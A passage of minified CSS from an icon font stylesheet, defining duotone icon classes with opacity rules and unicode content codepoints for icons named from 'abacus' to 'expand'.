inherit);opacity:0.4;opacity:var(--fa-secondary-opacity, .4)}.fa-swap-opacity .fad:before,.fad.fa-swap-opacity:before{opacity:0.4;opacity:var(--fa-secondary-opacity, .4)}.fa-swap-opacity .fad:after,.fad.fa-swap-opacity:after{opacity:1;opacity:var(--fa-primary-opacity, 1)}.fad.fa-inverse{color:#fff}.fad.fa-stack-1x,.fad.fa-stack-2x{position:absolute}.fad.fa-stack-1x:before,.fad.fa-stack-2x:before,.fad.fa-fw:before{left:50%;-webkit-transform:translateX(-50%);transform:translateX(-50%)}.fad.fa-abacus:after{content:"\10f640"}.fad.fa-acorn:after{content:"\10f6ae"}.fad.fa-ad:after{content:"\10f641"}.fad.fa-address-book:after{content:"\10f2b9"}.fad.fa-address-card:after{content:"\10f2bb"}.fad.fa-adjust:after{content:"\10f042"}.fad.fa-air-conditioner:after{content:"\10f8f4"}.fad.fa-air-freshener:after{content:"\10f5d0"}.fad.fa-alarm-clock:after{content:"\10f34e"}.fad.fa-alarm-exclamation:after{content:"\10f843"}.fad.fa-alarm-plus:after{content:"\10f844"}.fad.fa-alarm-snooze:after{content:"\10f845"}.fad.fa-album:after{content:"\10f89f"}.fad.fa-album-collection:after{content:"\10f8a0"}.fad.fa-alicorn:after{content:"\10f6b0"}.fad.fa-alien:after{content:"\10f8f5"}.fad.fa-alien-monster:after{content:"\10f8f6"}.fad.fa-align-center:after{content:"\10f037"}.fad.fa-align-justify:after{content:"\10f039"}.fad.fa-align-left:after{content:"\10f036"}.fad.fa-align-right:after{content:"\10f038"}.fad.fa-align-slash:after{content:"\10f846"}.fad.fa-allergies:after{content:"\10f461"}.fad.fa-ambulance:after{content:"\10f0f9"}.fad.fa-american-sign-language-interpreting:after{content:"\10f2a3"}.fad.fa-amp-guitar:after{content:"\10f8a1"}.fad.fa-analytics:after{content:"\10f643"}.fad.fa-anchor:after{content:"\10f13d"}.fad.fa-angel:after{content:"\10f779"}.fad.fa-angle-double-down:after{content:"\10f103"}.fad.fa-angle-double-left:after{content:"\10f100"}.fad.fa-angle-double-right:after{content:"\10f101"}.fad.fa-angle-double-up:after{content:"\10f102"}.fad.fa-angle-down:after{content:"\10f107"}.fad.fa-angle-left:after{content:"\10f104"}.fad.fa-angle-right:after{content:"\10f105"}.fad.fa-angle-up:after{content:"\10f106"}.fad.fa-angry:after{content:"\10f556"}.fad.fa-ankh:after{content:"\10f644"}.fad.fa-apple-alt:after{content:"\10f5d1"}.fad.fa-apple-crate:after{content:"\10f6b1"}.fad.fa-archive:after{content:"\10f187"}.fad.fa-archway:after{content:"\10f557"}.fad.fa-arrow-alt-circle-down:after{content:"\10f358"}.fad.fa-arrow-alt-circle-left:after{content:"\10f359"}.fad.fa-arrow-alt-circle-right:after{content:"\10f35a"}.fad.fa-arrow-alt-circle-up:after{content:"\10f35b"}.fad.fa-arrow-alt-down:after{content:"\10f354"}.fad.fa-arrow-alt-from-bottom:after{content:"\10f346"}.fad.fa-arrow-alt-from-left:after{content:"\10f347"}.fad.fa-arrow-alt-from-right:after{content:"\10f348"}.fad.fa-arrow-alt-from-top:after{content:"\10f349"}.fad.fa-arrow-alt-left:after{content:"\10f355"}.fad.fa-arrow-alt-right:after{content:"\10f356"}.fad.fa-arrow-alt-square-down:after{content:"\10f350"}.fad.fa-arrow-alt-square-left:after{content:"\10f351"}.fad.fa-arrow-alt-square-right:after{content:"\10f352"}.fad.fa-arrow-alt-square-up:after{content:"\10f353"}.fad.fa-arrow-alt-to-bottom:after{content:"\10f34a"}.fad.fa-arrow-alt-to-left:after{content:"\10f34b"}.fad.fa-arrow-alt-to-right:after{content:"\10f34c"}.fad.fa-arrow-alt-to-top:after{content:"\10f34d"}.fad.fa-arrow-alt-up:after{content:"\10f357"}.fad.fa-arrow-circle-down:after{content:"\10f0ab"}.fad.fa-arrow-circle-left:after{content:"\10f0a8"}.fad.fa-arrow-circle-right:after{content:"\10f0a9"}.fad.fa-arrow-circle-up:after{content:"\10f0aa"}.fad.fa-arrow-down:after{content:"\10f063"}.fad.fa-arrow-from-bottom:after{content:"\10f342"}.fad.fa-arrow-from-left:after{content:"\10f343"}.fad.fa-arrow-from-right:after{content:"\10f344"}.fad.fa-arrow-from-top:after{content:"\10f345"}.fad.fa-arrow-left:after{content:"\10f060"}.fad.fa-arrow-right:after{content:"\10f061"}.fad.fa-arrow-square-down:after{content:"\10f339"}.fad.fa-arrow-square-left:after{content:"\10f33a"}.fad.fa-arrow-square-right:after{content:"\10f33b"}.fad.fa-arrow-square-up:after{content:"\10f33c"}.fad.fa-arrow-to-bottom:after{content:"\10f33d"}.fad.fa-arrow-to-left:after{content:"\10f33e"}.fad.fa-arrow-to-right:after{content:"\10f340"}.fad.fa-arrow-to-top:after{content:"\10f341"}.fad.fa-arrow-up:after{content:"\10f062"}.fad.fa-arrows:after{content:"\10f047"}.fad.fa-arrows-alt:after{content:"\10f0b2"}.fad.fa-arrows-alt-h:after{content:"\10f337"}.fad.fa-arrows-alt-v:after{content:"\10f338"}.fad.fa-arrows-h:after{content:"\10f07e"}.fad.fa-arrows-v:after{content:"\10f07d"}.fad.fa-assistive-listening-systems:after{content:"\10f2a2"}.fad.fa-asterisk:after{content:"\10f069"}.fad.fa-at:after{content:"\10f1fa"}.fad.fa-atlas:after{content:"\10f558"}.fad.fa-atom:after{content:"\10f5d2"}.fad.fa-atom-alt:after{content:"\10f5d3"}.fad.fa-audio-description:after{content:"\10f29e"}.fad.fa-award:after{content:"\10f559"}.fad.fa-axe:after{content:"\10f6b2"}.fad.fa-axe-battle:after{content:"\10f6b3"}.fad.fa-baby:after{content:"\10f77c"}.fad.fa-baby-carriage:after{content:"\10f77d"}.fad.fa-backpack:after{content:"\10f5d4"}.fad.fa-backspace:after{content:"\10f55a"}.fad.fa-backward:after{content:"\10f04a"}.fad.fa-bacon:after{content:"\10f7e5"}.fad.fa-badge:after{content:"\10f335"}.fad.fa-badge-check:after{content:"\10f336"}.fad.fa-badge-dollar:after{content:"\10f645"}.fad.fa-badge-percent:after{content:"\10f646"}.fad.fa-badge-sheriff:after{content:"\10f8a2"}.fad.fa-badger-honey:after{content:"\10f6b4"}.fad.fa-bags-shopping:after{content:"\10f847"}.fad.fa-bahai:after{content:"\10f666"}.fad.fa-balance-scale:after{content:"\10f24e"}.fad.fa-balance-scale-left:after{content:"\10f515"}.fad.fa-balance-scale-right:after{content:"\10f516"}.fad.fa-ball-pile:after{content:"\10f77e"}.fad.fa-ballot:after{content:"\10f732"}.fad.fa-ballot-check:after{content:"\10f733"}.fad.fa-ban:after{content:"\10f05e"}.fad.fa-band-aid:after{content:"\10f462"}.fad.fa-banjo:after{content:"\10f8a3"}.fad.fa-barcode:after{content:"\10f02a"}.fad.fa-barcode-alt:after{content:"\10f463"}.fad.fa-barcode-read:after{content:"\10f464"}.fad.fa-barcode-scan:after{content:"\10f465"}.fad.fa-bars:after{content:"\10f0c9"}.fad.fa-baseball:after{content:"\10f432"}.fad.fa-baseball-ball:after{content:"\10f433"}.fad.fa-basketball-ball:after{content:"\10f434"}.fad.fa-basketball-hoop:after{content:"\10f435"}.fad.fa-bat:after{content:"\10f6b5"}.fad.fa-bath:after{content:"\10f2cd"}.fad.fa-battery-bolt:after{content:"\10f376"}.fad.fa-battery-empty:after{content:"\10f244"}.fad.fa-battery-full:after{content:"\10f240"}.fad.fa-battery-half:after{content:"\10f242"}.fad.fa-battery-quarter:after{content:"\10f243"}.fad.fa-battery-slash:after{content:"\10f377"}.fad.fa-battery-three-quarters:after{content:"\10f241"}.fad.fa-bed:after{content:"\10f236"}.fad.fa-bed-alt:after{content:"\10f8f7"}.fad.fa-bed-bunk:after{content:"\10f8f8"}.fad.fa-bed-empty:after{content:"\10f8f9"}.fad.fa-beer:after{content:"\10f0fc"}.fad.fa-bell:after{content:"\10f0f3"}.fad.fa-bell-exclamation:after{content:"\10f848"}.fad.fa-bell-on:after{content:"\10f8fa"}.fad.fa-bell-plus:after{content:"\10f849"}.fad.fa-bell-school:after{content:"\10f5d5"}.fad.fa-bell-school-slash:after{content:"\10f5d6"}.fad.fa-bell-slash:after{content:"\10f1f6"}.fad.fa-bells:after{content:"\10f77f"}.fad.fa-betamax:after{content:"\10f8a4"}.fad.fa-bezier-curve:after{content:"\10f55b"}.fad.fa-bible:after{content:"\10f647"}.fad.fa-bicycle:after{content:"\10f206"}.fad.fa-biking:after{content:"\10f84a"}.fad.fa-biking-mountain:after{content:"\10f84b"}.fad.fa-binoculars:after{content:"\10f1e5"}.fad.fa-biohazard:after{content:"\10f780"}.fad.fa-birthday-cake:after{content:"\10f1fd"}.fad.fa-blanket:after{content:"\10f498"}.fad.fa-blender:after{content:"\10f517"}.fad.fa-blender-phone:after{content:"\10f6b6"}.fad.fa-blind:after{content:"\10f29d"}.fad.fa-blinds:after{content:"\10f8fb"}.fad.fa-blinds-open:after{content:"\10f8fc"}.fad.fa-blinds-raised:after{content:"\10f8fd"}.fad.fa-blog:after{content:"\10f781"}.fad.fa-bold:after{content:"\10f032"}.fad.fa-bolt:after{content:"\10f0e7"}.fad.fa-bomb:after{content:"\10f1e2"}.fad.fa-bone:after{content:"\10f5d7"}.fad.fa-bone-break:after{content:"\10f5d8"}.fad.fa-bong:after{content:"\10f55c"}.fad.fa-book:after{content:"\10f02d"}.fad.fa-book-alt:after{content:"\10f5d9"}.fad.fa-book-dead:after{content:"\10f6b7"}.fad.fa-book-heart:after{content:"\10f499"}.fad.fa-book-medical:after{content:"\10f7e6"}.fad.fa-book-open:after{content:"\10f518"}.fad.fa-book-reader:after{content:"\10f5da"}.fad.fa-book-spells:after{content:"\10f6b8"}.fad.fa-book-user:after{content:"\10f7e7"}.fad.fa-bookmark:after{content:"\10f02e"}.fad.fa-books:after{content:"\10f5db"}.fad.fa-books-medical:after{content:"\10f7e8"}.fad.fa-boombox:after{content:"\10f8a5"}.fad.fa-boot:after{content:"\10f782"}.fad.fa-booth-curtain:after{content:"\10f734"}.fad.fa-border-all:after{content:"\10f84c"}.fad.fa-border-bottom:after{content:"\10f84d"}.fad.fa-border-center-h:after{content:"\10f89c"}.fad.fa-border-center-v:after{content:"\10f89d"}.fad.fa-border-inner:after{content:"\10f84e"}.fad.fa-border-left:after{content:"\10f84f"}.fad.fa-border-none:after{content:"\10f850"}.fad.fa-border-outer:after{content:"\10f851"}.fad.fa-border-right:after{content:"\10f852"}.fad.fa-border-style:after{content:"\10f853"}.fad.fa-border-style-alt:after{content:"\10f854"}.fad.fa-border-top:after{content:"\10f855"}.fad.fa-bow-arrow:after{content:"\10f6b9"}.fad.fa-bowling-ball:after{content:"\10f436"}.fad.fa-bowling-pins:after{content:"\10f437"}.fad.fa-box:after{content:"\10f466"}.fad.fa-box-alt:after{content:"\10f49a"}.fad.fa-box-ballot:after{content:"\10f735"}.fad.fa-box-check:after{content:"\10f467"}.fad.fa-box-fragile:after{content:"\10f49b"}.fad.fa-box-full:after{content:"\10f49c"}.fad.fa-box-heart:after{content:"\10f49d"}.fad.fa-box-open:after{content:"\10f49e"}.fad.fa-box-up:after{content:"\10f49f"}.fad.fa-box-usd:after{content:"\10f4a0"}.fad.fa-boxes:after{content:"\10f468"}.fad.fa-boxes-alt:after{content:"\10f4a1"}.fad.fa-boxing-glove:after{content:"\10f438"}.fad.fa-brackets:after{content:"\10f7e9"}.fad.fa-brackets-curly:after{content:"\10f7ea"}.fad.fa-braille:after{content:"\10f2a1"}.fad.fa-brain:after{content:"\10f5dc"}.fad.fa-bread-loaf:after{content:"\10f7eb"}.fad.fa-bread-slice:after{content:"\10f7ec"}.fad.fa-briefcase:after{content:"\10f0b1"}.fad.fa-briefcase-medical:after{content:"\10f469"}.fad.fa-bring-forward:after{content:"\10f856"}.fad.fa-bring-front:after{content:"\10f857"}.fad.fa-broadcast-tower:after{content:"\10f519"}.fad.fa-broom:after{content:"\10f51a"}.fad.fa-browser:after{content:"\10f37e"}.fad.fa-brush:after{content:"\10f55d"}.fad.fa-bug:after{content:"\10f188"}.fad.fa-building:after{content:"\10f1ad"}.fad.fa-bullhorn:after{content:"\10f0a1"}.fad.fa-bullseye:after{content:"\10f140"}.fad.fa-bullseye-arrow:after{content:"\10f648"}.fad.fa-bullseye-pointer:after{content:"\10f649"}.fad.fa-burger-soda:after{content:"\10f858"}.fad.fa-burn:after{content:"\10f46a"}.fad.fa-burrito:after{content:"\10f7ed"}.fad.fa-bus:after{content:"\10f207"}.fad.fa-bus-alt:after{content:"\10f55e"}.fad.fa-bus-school:after{content:"\10f5dd"}.fad.fa-business-time:after{content:"\10f64a"}.fad.fa-cabinet-filing:after{content:"\10f64b"}.fad.fa-cactus:after{content:"\10f8a7"}.fad.fa-calculator:after{content:"\10f1ec"}.fad.fa-calculator-alt:after{content:"\10f64c"}.fad.fa-calendar:after{content:"\10f133"}.fad.fa-calendar-alt:after{content:"\10f073"}.fad.fa-calendar-check:after{content:"\10f274"}.fad.fa-calendar-day:after{content:"\10f783"}.fad.fa-calendar-edit:after{content:"\10f333"}.fad.fa-calendar-exclamation:after{content:"\10f334"}.fad.fa-calendar-minus:after{content:"\10f272"}.fad.fa-calendar-plus:after{content:"\10f271"}.fad.fa-calendar-star:after{content:"\10f736"}.fad.fa-calendar-times:after{content:"\10f273"}.fad.fa-calendar-week:after{content:"\10f784"}.fad.fa-camcorder:after{content:"\10f8a8"}.fad.fa-camera:after{content:"\10f030"}.fad.fa-camera-alt:after{content:"\10f332"}.fad.fa-camera-home:after{content:"\10f8fe"}.fad.fa-camera-movie:after{content:"\10f8a9"}.fad.fa-camera-polaroid:after{content:"\10f8aa"}.fad.fa-camera-retro:after{content:"\10f083"}.fad.fa-campfire:after{content:"\10f6ba"}.fad.fa-campground:after{content:"\10f6bb"}.fad.fa-candle-holder:after{content:"\10f6bc"}.fad.fa-candy-cane:after{content:"\10f786"}.fad.fa-candy-corn:after{content:"\10f6bd"}.fad.fa-cannabis:after{content:"\10f55f"}.fad.fa-capsules:after{content:"\10f46b"}.fad.fa-car:after{content:"\10f1b9"}.fad.fa-car-alt:after{content:"\10f5de"}.fad.fa-car-battery:after{content:"\10f5df"}.fad.fa-car-building:after{content:"\10f859"}.fad.fa-car-bump:after{content:"\10f5e0"}.fad.fa-car-bus:after{content:"\10f85a"}.fad.fa-car-crash:after{content:"\10f5e1"}.fad.fa-car-garage:after{content:"\10f5e2"}.fad.fa-car-mechanic:after{content:"\10f5e3"}.fad.fa-car-side:after{content:"\10f5e4"}.fad.fa-car-tilt:after{content:"\10f5e5"}.fad.fa-car-wash:after{content:"\10f5e6"}.fad.fa-caravan:after{content:"\10f8ff"}.fad.fa-caravan-alt:after{content:"\10f900"}.fad.fa-caret-circle-down:after{content:"\10f32d"}.fad.fa-caret-circle-left:after{content:"\10f32e"}.fad.fa-caret-circle-right:after{content:"\10f330"}.fad.fa-caret-circle-up:after{content:"\10f331"}.fad.fa-caret-down:after{content:"\10f0d7"}.fad.fa-caret-left:after{content:"\10f0d9"}.fad.fa-caret-right:after{content:"\10f0da"}.fad.fa-caret-square-down:after{content:"\10f150"}.fad.fa-caret-square-left:after{content:"\10f191"}.fad.fa-caret-square-right:after{content:"\10f152"}.fad.fa-caret-square-up:after{content:"\10f151"}.fad.fa-caret-up:after{content:"\10f0d8"}.fad.fa-carrot:after{content:"\10f787"}.fad.fa-cars:after{content:"\10f85b"}.fad.fa-cart-arrow-down:after{content:"\10f218"}.fad.fa-cart-plus:after{content:"\10f217"}.fad.fa-cash-register:after{content:"\10f788"}.fad.fa-cassette-tape:after{content:"\10f8ab"}.fad.fa-cat:after{content:"\10f6be"}.fad.fa-cat-space:after{content:"\10f901"}.fad.fa-cauldron:after{content:"\10f6bf"}.fad.fa-cctv:after{content:"\10f8ac"}.fad.fa-certificate:after{content:"\10f0a3"}.fad.fa-chair:after{content:"\10f6c0"}.fad.fa-chair-office:after{content:"\10f6c1"}.fad.fa-chalkboard:after{content:"\10f51b"}.fad.fa-chalkboard-teacher:after{content:"\10f51c"}.fad.fa-charging-station:after{content:"\10f5e7"}.fad.fa-chart-area:after{content:"\10f1fe"}.fad.fa-chart-bar:after{content:"\10f080"}.fad.fa-chart-line:after{content:"\10f201"}.fad.fa-chart-line-down:after{content:"\10f64d"}.fad.fa-chart-network:after{content:"\10f78a"}.fad.fa-chart-pie:after{content:"\10f200"}.fad.fa-chart-pie-alt:after{content:"\10f64e"}.fad.fa-chart-scatter:after{content:"\10f7ee"}.fad.fa-check:after{content:"\10f00c"}.fad.fa-check-circle:after{content:"\10f058"}.fad.fa-check-double:after{content:"\10f560"}.fad.fa-check-square:after{content:"\10f14a"}.fad.fa-cheese:after{content:"\10f7ef"}.fad.fa-cheese-swiss:after{content:"\10f7f0"}.fad.fa-cheeseburger:after{content:"\10f7f1"}.fad.fa-chess:after{content:"\10f439"}.fad.fa-chess-bishop:after{content:"\10f43a"}.fad.fa-chess-bishop-alt:after{content:"\10f43b"}.fad.fa-chess-board:after{content:"\10f43c"}.fad.fa-chess-clock:after{content:"\10f43d"}.fad.fa-chess-clock-alt:after{content:"\10f43e"}.fad.fa-chess-king:after{content:"\10f43f"}.fad.fa-chess-king-alt:after{content:"\10f440"}.fad.fa-chess-knight:after{content:"\10f441"}.fad.fa-chess-knight-alt:after{content:"\10f442"}.fad.fa-chess-pawn:after{content:"\10f443"}.fad.fa-chess-pawn-alt:after{content:"\10f444"}.fad.fa-chess-queen:after{content:"\10f445"}.fad.fa-chess-queen-alt:after{content:"\10f446"}.fad.fa-chess-rook:after{content:"\10f447"}.fad.fa-chess-rook-alt:after{content:"\10f448"}.fad.fa-chevron-circle-down:after{content:"\10f13a"}.fad.fa-chevron-circle-left:after{content:"\10f137"}.fad.fa-chevron-circle-right:after{content:"\10f138"}.fad.fa-chevron-circle-up:after{content:"\10f139"}.fad.fa-chevron-double-down:after{content:"\10f322"}.fad.fa-chevron-double-left:after{content:"\10f323"}.fad.fa-chevron-double-right:after{content:"\10f324"}.fad.fa-chevron-double-up:after{content:"\10f325"}.fad.fa-chevron-down:after{content:"\10f078"}.fad.fa-chevron-left:after{content:"\10f053"}.fad.fa-chevron-right:after{content:"\10f054"}.fad.fa-chevron-square-down:after{content:"\10f329"}.fad.fa-chevron-square-left:after{content:"\10f32a"}.fad.fa-chevron-square-right:after{content:"\10f32b"}.fad.fa-chevron-square-up:after{content:"\10f32c"}.fad.fa-chevron-up:after{content:"\10f077"}.fad.fa-child:after{content:"\10f1ae"}.fad.fa-chimney:after{content:"\10f78b"}.fad.fa-church:after{content:"\10f51d"}.fad.fa-circle:after{content:"\10f111"}.fad.fa-circle-notch:after{content:"\10f1ce"}.fad.fa-city:after{content:"\10f64f"}.fad.fa-clarinet:after{content:"\10f8ad"}.fad.fa-claw-marks:after{content:"\10f6c2"}.fad.fa-clinic-medical:after{content:"\10f7f2"}.fad.fa-clipboard:after{content:"\10f328"}.fad.fa-clipboard-check:after{content:"\10f46c"}.fad.fa-clipboard-list:after{content:"\10f46d"}.fad.fa-clipboard-list-check:after{content:"\10f737"}.fad.fa-clipboard-prescription:after{content:"\10f5e8"}.fad.fa-clipboard-user:after{content:"\10f7f3"}.fad.fa-clock:after{content:"\10f017"}.fad.fa-clone:after{content:"\10f24d"}.fad.fa-closed-captioning:after{content:"\10f20a"}.fad.fa-cloud:after{content:"\10f0c2"}.fad.fa-cloud-download:after{content:"\10f0ed"}.fad.fa-cloud-download-alt:after{content:"\10f381"}.fad.fa-cloud-drizzle:after{content:"\10f738"}.fad.fa-cloud-hail:after{content:"\10f739"}.fad.fa-cloud-hail-mixed:after{content:"\10f73a"}.fad.fa-cloud-meatball:after{content:"\10f73b"}.fad.fa-cloud-moon:after{content:"\10f6c3"}.fad.fa-cloud-moon-rain:after{content:"\10f73c"}.fad.fa-cloud-music:after{content:"\10f8ae"}.fad.fa-cloud-rain:after{content:"\10f73d"}.fad.fa-cloud-rainbow:after{content:"\10f73e"}.fad.fa-cloud-showers:after{content:"\10f73f"}.fad.fa-cloud-showers-heavy:after{content:"\10f740"}.fad.fa-cloud-sleet:after{content:"\10f741"}.fad.fa-cloud-snow:after{content:"\10f742"}.fad.fa-cloud-sun:after{content:"\10f6c4"}.fad.fa-cloud-sun-rain:after{content:"\10f743"}.fad.fa-cloud-upload:after{content:"\10f0ee"}.fad.fa-cloud-upload-alt:after{content:"\10f382"}.fad.fa-clouds:after{content:"\10f744"}.fad.fa-clouds-moon:after{content:"\10f745"}.fad.fa-clouds-sun:after{content:"\10f746"}.fad.fa-club:after{content:"\10f327"}.fad.fa-cocktail:after{content:"\10f561"}.fad.fa-code:after{content:"\10f121"}.fad.fa-code-branch:after{content:"\10f126"}.fad.fa-code-commit:after{content:"\10f386"}.fad.fa-code-merge:after{content:"\10f387"}.fad.fa-coffee:after{content:"\10f0f4"}.fad.fa-coffee-pot:after{content:"\10f902"}.fad.fa-coffee-togo:after{content:"\10f6c5"}.fad.fa-coffin:after{content:"\10f6c6"}.fad.fa-cog:after{content:"\10f013"}.fad.fa-cogs:after{content:"\10f085"}.fad.fa-coin:after{content:"\10f85c"}.fad.fa-coins:after{content:"\10f51e"}.fad.fa-columns:after{content:"\10f0db"}.fad.fa-comet:after{content:"\10f903"}.fad.fa-comment:after{content:"\10f075"}.fad.fa-comment-alt:after{content:"\10f27a"}.fad.fa-comment-alt-check:after{content:"\10f4a2"}.fad.fa-comment-alt-dollar:after{content:"\10f650"}.fad.fa-comment-alt-dots:after{content:"\10f4a3"}.fad.fa-comment-alt-edit:after{content:"\10f4a4"}.fad.fa-comment-alt-exclamation:after{content:"\10f4a5"}.fad.fa-comment-alt-lines:after{content:"\10f4a6"}.fad.fa-comment-alt-medical:after{content:"\10f7f4"}.fad.fa-comment-alt-minus:after{content:"\10f4a7"}.fad.fa-comment-alt-music:after{content:"\10f8af"}.fad.fa-comment-alt-plus:after{content:"\10f4a8"}.fad.fa-comment-alt-slash:after{content:"\10f4a9"}.fad.fa-comment-alt-smile:after{content:"\10f4aa"}.fad.fa-comment-alt-times:after{content:"\10f4ab"}.fad.fa-comment-check:after{content:"\10f4ac"}.fad.fa-comment-dollar:after{content:"\10f651"}.fad.fa-comment-dots:after{content:"\10f4ad"}.fad.fa-comment-edit:after{content:"\10f4ae"}.fad.fa-comment-exclamation:after{content:"\10f4af"}.fad.fa-comment-lines:after{content:"\10f4b0"}.fad.fa-comment-medical:after{content:"\10f7f5"}.fad.fa-comment-minus:after{content:"\10f4b1"}.fad.fa-comment-music:after{content:"\10f8b0"}.fad.fa-comment-plus:after{content:"\10f4b2"}.fad.fa-comment-slash:after{content:"\10f4b3"}.fad.fa-comment-smile:after{content:"\10f4b4"}.fad.fa-comment-times:after{content:"\10f4b5"}.fad.fa-comments:after{content:"\10f086"}.fad.fa-comments-alt:after{content:"\10f4b6"}.fad.fa-comments-alt-dollar:after{content:"\10f652"}.fad.fa-comments-dollar:after{content:"\10f653"}.fad.fa-compact-disc:after{content:"\10f51f"}.fad.fa-compass:after{content:"\10f14e"}.fad.fa-compass-slash:after{content:"\10f5e9"}.fad.fa-compress:after{content:"\10f066"}.fad.fa-compress-alt:after{content:"\10f422"}.fad.fa-compress-arrows-alt:after{content:"\10f78c"}.fad.fa-compress-wide:after{content:"\10f326"}.fad.fa-computer-classic:after{content:"\10f8b1"}.fad.fa-computer-speaker:after{content:"\10f8b2"}.fad.fa-concierge-bell:after{content:"\10f562"}.fad.fa-construction:after{content:"\10f85d"}.fad.fa-container-storage:after{content:"\10f4b7"}.fad.fa-conveyor-belt:after{content:"\10f46e"}.fad.fa-conveyor-belt-alt:after{content:"\10f46f"}.fad.fa-cookie:after{content:"\10f563"}.fad.fa-cookie-bite:after{content:"\10f564"}.fad.fa-copy:after{content:"\10f0c5"}.fad.fa-copyright:after{content:"\10f1f9"}.fad.fa-corn:after{content:"\10f6c7"}.fad.fa-couch:after{content:"\10f4b8"}.fad.fa-cow:after{content:"\10f6c8"}.fad.fa-cowbell:after{content:"\10f8b3"}.fad.fa-cowbell-more:after{content:"\10f8b4"}.fad.fa-credit-card:after{content:"\10f09d"}.fad.fa-credit-card-blank:after{content:"\10f389"}.fad.fa-credit-card-front:after{content:"\10f38a"}.fad.fa-cricket:after{content:"\10f449"}.fad.fa-croissant:after{content:"\10f7f6"}.fad.fa-crop:after{content:"\10f125"}.fad.fa-crop-alt:after{content:"\10f565"}.fad.fa-cross:after{content:"\10f654"}.fad.fa-crosshairs:after{content:"\10f05b"}.fad.fa-crow:after{content:"\10f520"}.fad.fa-crown:after{content:"\10f521"}.fad.fa-crutch:after{content:"\10f7f7"}.fad.fa-crutches:after{content:"\10f7f8"}.fad.fa-cube:after{content:"\10f1b2"}.fad.fa-cubes:after{content:"\10f1b3"}.fad.fa-curling:after{content:"\10f44a"}.fad.fa-cut:after{content:"\10f0c4"}.fad.fa-dagger:after{content:"\10f6cb"}.fad.fa-database:after{content:"\10f1c0"}.fad.fa-deaf:after{content:"\10f2a4"}.fad.fa-debug:after{content:"\10f7f9"}.fad.fa-deer:after{content:"\10f78e"}.fad.fa-deer-rudolph:after{content:"\10f78f"}.fad.fa-democrat:after{content:"\10f747"}.fad.fa-desktop:after{content:"\10f108"}.fad.fa-desktop-alt:after{content:"\10f390"}.fad.fa-dewpoint:after{content:"\10f748"}.fad.fa-dharmachakra:after{content:"\10f655"}.fad.fa-diagnoses:after{content:"\10f470"}.fad.fa-diamond:after{content:"\10f219"}.fad.fa-dice:after{content:"\10f522"}.fad.fa-dice-d10:after{content:"\10f6cd"}.fad.fa-dice-d12:after{content:"\10f6ce"}.fad.fa-dice-d20:after{content:"\10f6cf"}.fad.fa-dice-d4:after{content:"\10f6d0"}.fad.fa-dice-d6:after{content:"\10f6d1"}.fad.fa-dice-d8:after{content:"\10f6d2"}.fad.fa-dice-five:after{content:"\10f523"}.fad.fa-dice-four:after{content:"\10f524"}.fad.fa-dice-one:after{content:"\10f525"}.fad.fa-dice-six:after{content:"\10f526"}.fad.fa-dice-three:after{content:"\10f527"}.fad.fa-dice-two:after{content:"\10f528"}.fad.fa-digging:after{content:"\10f85e"}.fad.fa-digital-tachograph:after{content:"\10f566"}.fad.fa-diploma:after{content:"\10f5ea"}.fad.fa-directions:after{content:"\10f5eb"}.fad.fa-disc-drive:after{content:"\10f8b5"}.fad.fa-disease:after{content:"\10f7fa"}.fad.fa-divide:after{content:"\10f529"}.fad.fa-dizzy:after{content:"\10f567"}.fad.fa-dna:after{content:"\10f471"}.fad.fa-do-not-enter:after{content:"\10f5ec"}.fad.fa-dog:after{content:"\10f6d3"}.fad.fa-dog-leashed:after{content:"\10f6d4"}.fad.fa-dollar-sign:after{content:"\10f155"}.fad.fa-dolly:after{content:"\10f472"}.fad.fa-dolly-empty:after{content:"\10f473"}.fad.fa-dolly-flatbed:after{content:"\10f474"}.fad.fa-dolly-flatbed-alt:after{content:"\10f475"}.fad.fa-dolly-flatbed-empty:after{content:"\10f476"}.fad.fa-donate:after{content:"\10f4b9"}.fad.fa-door-closed:after{content:"\10f52a"}.fad.fa-door-open:after{content:"\10f52b"}.fad.fa-dot-circle:after{content:"\10f192"}.fad.fa-dove:after{content:"\10f4ba"}.fad.fa-download:after{content:"\10f019"}.fad.fa-drafting-compass:after{content:"\10f568"}.fad.fa-dragon:after{content:"\10f6d5"}.fad.fa-draw-circle:after{content:"\10f5ed"}.fad.fa-draw-polygon:after{content:"\10f5ee"}.fad.fa-draw-square:after{content:"\10f5ef"}.fad.fa-dreidel:after{content:"\10f792"}.fad.fa-drone:after{content:"\10f85f"}.fad.fa-drone-alt:after{content:"\10f860"}.fad.fa-drum:after{content:"\10f569"}.fad.fa-drum-steelpan:after{content:"\10f56a"}.fad.fa-drumstick:after{content:"\10f6d6"}.fad.fa-drumstick-bite:after{content:"\10f6d7"}.fad.fa-dryer:after{content:"\10f861"}.fad.fa-dryer-alt:after{content:"\10f862"}.fad.fa-duck:after{content:"\10f6d8"}.fad.fa-dumbbell:after{content:"\10f44b"}.fad.fa-dumpster:after{content:"\10f793"}.fad.fa-dumpster-fire:after{content:"\10f794"}.fad.fa-dungeon:after{content:"\10f6d9"}.fad.fa-ear:after{content:"\10f5f0"}.fad.fa-ear-muffs:after{content:"\10f795"}.fad.fa-eclipse:after{content:"\10f749"}.fad.fa-eclipse-alt:after{content:"\10f74a"}.fad.fa-edit:after{content:"\10f044"}.fad.fa-egg:after{content:"\10f7fb"}.fad.fa-egg-fried:after{content:"\10f7fc"}.fad.fa-eject:after{content:"\10f052"}.fad.fa-elephant:after{content:"\10f6da"}.fad.fa-ellipsis-h:after{content:"\10f141"}.fad.fa-ellipsis-h-alt:after{content:"\10f39b"}.fad.fa-ellipsis-v:after{content:"\10f142"}.fad.fa-ellipsis-v-alt:after{content:"\10f39c"}.fad.fa-empty-set:after{content:"\10f656"}.fad.fa-engine-warning:after{content:"\10f5f2"}.fad.fa-envelope:after{content:"\10f0e0"}.fad.fa-envelope-open:after{content:"\10f2b6"}.fad.fa-envelope-open-dollar:after{content:"\10f657"}.fad.fa-envelope-open-text:after{content:"\10f658"}.fad.fa-envelope-square:after{content:"\10f199"}.fad.fa-equals:after{content:"\10f52c"}.fad.fa-eraser:after{content:"\10f12d"}.fad.fa-ethernet:after{content:"\10f796"}.fad.fa-euro-sign:after{content:"\10f153"}.fad.fa-exchange:after{content:"\10f0ec"}.fad.fa-exchange-alt:after{content:"\10f362"}.fad.fa-exclamation:after{content:"\10f12a"}.fad.fa-exclamation-circle:after{content:"\10f06a"}.fad.fa-exclamation-square:after{content:"\10f321"}.fad.fa-exclamation-triangle:after{content:"\10f071"}.fad.fa-expand:after{content:"\10f065"}.fad.fa-expand-alt:after{content:"\10f424"}.fad.fa-expand-arrows:after{content:"\10f31d"}.f